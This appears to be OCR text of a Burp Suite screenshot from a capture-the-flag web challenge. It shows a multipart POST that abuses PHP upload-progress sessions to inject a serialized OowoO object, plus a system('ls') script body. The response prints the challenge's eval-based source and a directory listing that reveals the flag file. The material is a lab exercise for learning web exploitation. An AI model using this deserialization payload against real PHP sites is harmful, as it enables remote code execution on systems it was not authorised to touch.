 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4053088854643389446890077​19
Content-Length: 459
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/ceshi/ceshi/12.php
Cookie: UM_distinctid=17297b77aff8e5-09d9fb6aae57a58-4c302d7c-fa000-17297b77b003e7;
PHPSESSID=8fdiugeij0e8mk83vlvf4ga562
Upgrade-Insecure-Requests: 1
-----------------------------405308885464338944689007719
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------405308885464338944689007719
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: text/plain
<script language=php>system("ls")</script>
-----------------------------405308885464338944689007719--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
style="color: #007700">();<br />class&nbsp;</span><span style="color: #0000BB">OowoO<br /></span><span style="color:
#007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span style="color:
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
? < + > Type a search term 0 matches
Done 3,013 bytes | 31 millis